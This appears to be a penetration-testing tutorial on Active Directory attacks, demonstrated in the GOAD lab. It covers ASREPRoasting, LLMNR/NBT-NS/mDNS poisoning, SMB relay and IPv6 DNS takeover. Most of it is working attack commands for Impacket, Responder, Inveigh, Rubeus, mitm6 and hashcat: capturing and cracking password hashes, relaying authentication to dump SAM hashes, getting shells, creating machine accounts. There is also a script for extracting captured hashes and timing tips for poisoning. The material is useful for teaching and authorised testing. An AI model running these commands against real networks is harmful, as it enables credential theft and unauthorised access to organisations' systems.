ASREPRoasting (Requires usernames)
ASREPRoasting is an attack that leverages misconfigured Active Directory accounts that do not require pre-authentication. Normally, when a user attempts to authenticate via Kerberos, to get the first TGT, the Key Distribution Center (KDC) requires them to first send, along their username, a timestamp encrypted using the user’s password hash.
When the DONT_REQ_PREAUTH flag is set for a user account, though, attackers can authenticate and request the TGT (AS-REQ) without this hashed timestamp. The rest of the flow is still the same though, meaning that the KDC continues to return the AS-REP with both the TGT (encrypted with krbtgt’s hash) aand the information package with the session key, which is encrypted with the user’s hash.
In summary, we send a request only with the username, and get back something encrypted with the hash for that user… Being so, we are then able to do offline bruteforcing attacks, by first hashing each password possibility in a wordlist, and using this to try to decrypt the data. If we manage to do it, it means that’s the password for the user.
If you want to review the usual Kerberos authentication flow, go back to the first article:
If you want to learn more about how ASREPRoasting and Kerberos attacks work, check this article out:
Basic ASREPRoasting Flow:

- No Pre-Authentication: The attacker requests a Ticket Granting Ticket (TGT) from the KDC for the user account without sending any authentication information.
- Response: The KDC responds with an encrypted ticket. Even without any hash confirmation, the KDC still encrypts the data packet with the user’s password hash, which the attacker can now attempt to crack offline.
- Password Cracking: The attacker attempts to brute-force or dictionary-attack the encrypted ticket to recover the plaintext password of the user.
Exploitation - Linux
Using Impacket’s GetNPUsers.py script, attackers can retrieve the ticket for accounts that have pre-authentication disabled. Let’s walk through how to use this script with a valid users wordlist (validUsers.txt).
impacket-GetNPUsers <DOMAIN_NAME>/ -dc-ip <DC_IP> -usersfile <USERS_FILE> -no-pass -outputfile <OUT_FILE>

# Example: impacket-GetNPUsers nagoya-industries.com/ -dc-ip 192.168.166.21 -usersfile validUsers.txt -no-pass -outputfile asrep.hashes
This command will enumerate users and request authentication data for accounts that have the DONT_REQ_PREAUTH flag set.
The tickets returned can then be cracked offline using a tool like hashcat.
hashcat -m 18200 <HASHES_FILE> <WORDLIST>

# Example: hashcat -m 18200 asrep.hashes /usr/share/wordlists/rockyou.txt
When using kerbrute to enumerate users, as shown in the previous article, it will automatically check for ASREPRoasting when it finds new users too.
Demo on GOAD Lab

impacket-GetNPUsers north.sevenkingdoms.local/ -dc-ip 192.168.56.11 -usersfile north_validUsers.txt -no-pass -outputfile asrep.out

hashcat -m 18200 ./hashes/hashes.txt ./wordlists/rockyou.txt -O
Exploitation - Windows
This can also be done from inside a Windows machine. You can enumerate users with Pre-auth not required using a module from PowerSploit:
Get-DomainUser -PreauthNotRequired | select samaccountname,userprincipalname,useraccountcontrol | fl
Or you can do the enumeration and attack using Rubeus:

./Rubeus.exe asreproast /format:hashcat /outfile:ASREProastables.txt
Demo on GOAD Lab
./Rubeus.exe asreproast /format:hashcat /outfile:ASREProastables.txt
LLMNR / NBT-NS / MDNS Poisoning
LLMNR (Link-Local Multicast Name Resolution), NBT-NS (NetBIOS Name Service), and mDNS (Multicast DNS) are legacy name resolution protocols. These protocols are often used in local networks when DNS resolution fails, and this usually occurs via broadcast queries in the network… soooo, it’s just a matter of responding to them.
How Poisoning Works:

Simplified Flow Diagram:
Complete Flow Explanation:
- Broadcast Queries: When a Windows client cannot resolve a name via DNS, it broadcasts an LLMNR, NBT-NS, or mDNS query to the local network.
- Poisoning: An attacker running a tool like Responder on the local network can respond to these queries with fake answers, redirecting the victim to the malicious machine.
- NTLM Authentication: The victim initiates the NTLM authentication flow with the attacker’s machine: First it sends an authentication request, Responder sends back a random challenge (nonce), the client hashes the server’s challenge together with its own NTLM hash, forming the NetNTLMv2 hash, and sends that to the attacker machine.
- Credential Theft: Responder captures the received NetNTLMv2 hash and logs it.
- Hash Cracking: Now we can use tools such as hashcat to try to bruteforce the hash offline. These tools convert hash each password possibility to NTLM and do the same calculation using the server’s challenge that was sent and the NTLM hash. If the calculation results in the same NetNTLMv2 hash, then it’s the right password.
For more details on this attack and how to prevent it, you can check out this article from TCM Security:
Exploitation - Linux
Here’s how you can use Responder to poison LLMNR, NBT-NS, and mDNS requests on your network interface (e.g., eth0):
sudo responder -I eth0 -Pdv
- -I eth0: Specifies the network interface.
- -Pdv: Enables poisoning of LLMNR, NBT-NS, and mDNS requests while also capturing credentials.
When someone tries to resolve any hostname in the network using one of these protocols, Responder will answer stating that we are that machine, and log the hash sent for authentication:

A great thing here is that Responder saves all these outputs to a file we can get afterwards. This is located at /usr/share/responder/logs. I’ll also leave a simple bash script for when you want to get only the hashes from the log file:
for user in `strings Responder-Session.log | grep "NTLMv2-SSP Hash" | cut -d ":" -f 4-6 | sort -u -f | awk '{$1=$1};1'`
do
echo "[*] search for: $user";
strings Responder-Session.log | grep "NTLMv2-SSP Hash" | grep -i $user | cut -d ":" -f 4-10 |  head -n 1 | awk '{$1=$1};1' >> ntlm-hashes.txt
done

With NetNTLMv2 hashes in hand, you can try cracking them with hashcat:
hashcat -m 5600 ./hashes/hashes.txt ./wordlists/rockyou.txt -O
Demo on GOAD Lab
sudo responder -I eth1 -Pdv

hashcat -m 5600 ./hashes/hashes.txt ./wordlists/rockyou.txt -O
Exploitation - Windows
A good alternative for doing this in Windows is Inveigh. The basic usage for enabling all the important protocols is the following:
Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y -Proxy Y -IP <ATTACKER_IP>

# Or
.\Inveigh.exe -NBNS Y -mDNS Y -HTTPS Y -Proxy Y -ListenerIP <ATTACKER_IP>
Also, when using the executable version, you’ll also have an interactive mode, that you can go to by pressing ESC. Here are some commands you might do when using this mode:
# List Available commands
HELP

# Get Unique Hashes
GET NTLMV2UNIQUE

# Get Usernames
GET NTLMV2USERNAMES

# Stop the poisoner
STOP
Demo on GOAD Lab
.\Inveigh.exe -NBNS Y -mDNS Y -HTTPS Y -Proxy Y -ListenerIP 192.168.56.22

Tips
This is one of the best techniques for when you don’t have any data yet, HOWEVER, this attack will generate interruptions in the network, as it will basically prevent them from connecting to the resources they want to reach.
So the best thing to do is to do it in short periods of time. You can, for example, target those periods when people are starting their activities (early in the morning and starting the afternoon), and leave it running for 5 min each, doing this everyday while testing 🤷♂️.
SMB Relay

This attack initiates in a similar way to the LLMNR Poisoning described before, however, in this case, instead of just making the client start the authentication process and stop when we get his hash, here we’ll be in the middle of the authentication flow, intercepting the communications in each side and relaying them to the corresponding part.
For this to work, however, SMB signing has to be disabled in the target machine (where we’ll try to authenticate with the target user). SMB Signing ensures the authenticity and integrity of SMB communications, confirming that the sender and receiver are the proper ones. When signing is disabled, attackers can intercept the SMB traffic coming from one system and relay them to other machines, in order to impersonate users.
How SMB Relay Works:
- Poisoning: The attacker first poisons LLMNR/NBT-NS/mDNS requests to make the victim authenticate to them.
- Relaying: The attacker captures the victim’s authentication attempt and forwards (relays) it to another machine on the network where SMB signing is disabled.
- Execution: If the victim has sufficient privileges on the target machine (e.g., is an admin), the attacker can execute commands or take other actions on that system.
Authentication Flow:
Demonstration: SMB Relay with Responder and ntlmrelayx.py

To identify machines vulnerable to SMB relay (i.e., those without SMB signing enabled), you can use netexec:
nxc smb <HOSTS> --gen-relay-list <OUTPUT_FILE>

# Example: nxc smb smbHosts.txt --gen-relay-list relay.txt

Once you have a list of vulnerable machines (relay.txt), configure Responder to disable SMB and HTTP poisoning (this way it doesn’t do Poisoning, and let’s us use another tool to do relaying instead) by editing the /etc/responder/Responder.conf file:

Run Responder again, listening for credentials:
sudo responder -I eth0 -Pdv

Now, use Impacket’s ntlmrelayx.py to relay captured credentials to the target machines listed in relay.txt:
sudo impacket-ntlmrelayx -tf relay.txt -smb2support
With ntlmrelayx, you can choose various actions. If none is specified, it will try to dump the SAM hashes of the target machine (the relayed user must be local administrator on the target machine for that). Here are some other actions we can attempt:
# Create a SOCKS proxy against the target machine, that you can use with proxychains
sudo impacket-ntlmrelayx -tf relay.txt -socks

# Do LDAP enumeration through the relayed session, to get users, groups, computers...
sudo impacket-ntlmrelayx -t "ldap://<DC_IP>" --dump-adcs --dump-laps --dump-gmsa

# Try to get a shell with the machine
sudo impacket-ntlmrelayx –tf relay.txt –smb2support -i
A very interesting and useful action we can use is the machine creation one. By default, all AD users have permission to create up to 10 AD machine accounts (this is specified in LDAP, inside ms-DS-MachineAccountQuota) . Therefore, when we relay the connection of any user, we can make it create an AD account that we can use to do authenticated attacks!!
ntlmrelayx.py -t ldaps://<DC_TARGET> --add-computer <MACHINE_NAME>
Running responder after changing configuration file.Demo on GOAD Lab
nxc smb smbHosts.txt --gen-relay-list relay.txt
sudo responder -I eth1 -Pdv
sudo impacket-ntlmrelayx -tf relay.txt -smb2support
For more details on SMB Relay attacks, here are some useful links:
- https://www.thehacker.recipes/ad/movement/ntlm/relay
- https://tcm-sec.com/smb-relay-attacks-and-how-to-prevent-them/
IPv6 DNS Takeover
Many Windows environments have DHCPv6 enabled by default, even if IPv6 is not actively used. This makes the network susceptible to an IPv6-based attack where an attacker can advertise themselves as the IPv6 DNS server, gaining the ability to intercept or modify traffic.
This is even more common than LLMNR Poisoning… speaking from experience.
How IPv6 DNS Takeover Works:
- DHCPv6 Poisoning: The attacker uses tools like mitm6 to impersonate the network’s DHCPv6 server. When the machines in the network broadcast the query to check who delivers IPv6, our tool will respond, setting their IPv6 DNS to be our malicious machine.
- SMB Relay: Once traffic is redirected to the attacker’s server (as the machines will try to resolve stuff through IPv6), the attacker can relay authentication attempts using ntlmrelayx to other services (as we did in the previous section) to gain unauthorized access or even create new machine accounts.
Exploitation - IPv6 DNS Takeover with mitm6
First, run mitm6 to poison the network’s DHCPv6 and set yourself as the DNS server:
sudo mitm6 -d <domain> --debug
If there is already a DNS server, you can try to take over by specifying the server’s hostname:
sudo mitm6 -hw <DNS_SERVER_HOTNAME> -d <DOMAIN> --ignore-nofqdn

# Example: sudo mitm6 -hw icorp-w10 -d internal.corp --ignore-nofqdn
This will make you the DNS server for IPv6 on the machines that are affected!
With this done, you can just use ntlmrelayx.py as before to relay any intercepted authentication requests. The only difference being that now we have to add the -6 flag, to listen for IPv6, for example:
sudo impacket-ntlmrelayx -6 -tf relay.txt -socks
Demo on GOAD Lab
sudo mitm6 -d north.kingslanding.local --debug
